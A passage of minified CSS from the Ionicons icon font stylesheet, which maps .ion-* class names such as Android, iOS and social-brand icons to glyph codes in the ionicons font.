on-social-windows-outline:before,.ion-social-wordpress:before,.ion-social-wordpress-outline:before,.ion-social-yahoo:before,.ion-social-yahoo-outline:before,.ion-social-yen:before,.ion-social-yen-outline:before,.ion-social-youtube:before,.ion-social-youtube-outline:before,.ion-soup-can:before,.ion-soup-can-outline:before,.ion-speakerphone:before,.ion-speedometer:before,.ion-spoon:before,.ion-star:before,.ion-stats-bars:before,.ion-steam:before,.ion-stop:before,.ion-thermometer:before,.ion-thumbsdown:before,.ion-thumbsup:before,.ion-toggle:before,.ion-toggle-filled:before,.ion-transgender:before,.ion-trash-a:before,.ion-trash-b:before,.ion-trophy:before,.ion-tshirt:before,.ion-tshirt-outline:before,.ion-umbrella:before,.ion-university:before,.ion-unlocked:before,.ion-upload:before,.ion-usb:before,.ion-videocamera:before,.ion-volume-high:before,.ion-volume-low:before,.ion-volume-medium:before,.ion-volume-mute:before,.ion-wand:before,.ion-waterdrop:before,.ion-wifi:before,.ion-wineglass:before,.ion-woman:before,.ion-wrench:before,.ion-xbox:before{display:inline-block;font-family:ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f2